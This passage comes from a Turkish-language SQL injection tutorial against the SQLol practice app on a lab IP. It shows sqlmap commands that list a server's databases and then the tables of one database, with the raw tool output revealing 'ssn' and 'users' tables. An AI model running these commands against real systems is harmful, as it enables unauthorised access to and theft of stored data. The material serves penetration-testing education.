 2) DBMS'deki veritabanı isimlerini almak:
sqlmap -u "http://192.168.204.128/sqlol/select.php?
blacklist_level=none&query_results=all_rows&error_level=verbose&show_query=on&location=w
here_string&inject_string=deneme&submit=Inject!" -p inject_string --dbs
[19:35:35] [INFO] fetching database names
available databases [8]:
[*] cdcol
[*] information_schema
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] sqlol
[*] test
[*] webauth
3) sqlol isimli veritabanına kayıtlı tabloların isimlerini almak:
sqlmap -u "http://192.168.204.128/sqlol/select.php?
blacklist_level=none&query_results=all_rows&error_level=verbose&show_query=on&location=w
here_string&inject_string=deneme&submit=Inject!" -p inject_string -D sqlol --tables
[19:45:24] [INFO] fetching tables for database: 'sqlol'
[19:45:25] [WARNING] reflective value(s) found and filtering out
Database: sqlol
[2 tables]
+-------+
| ssn   |
| users |
+-------+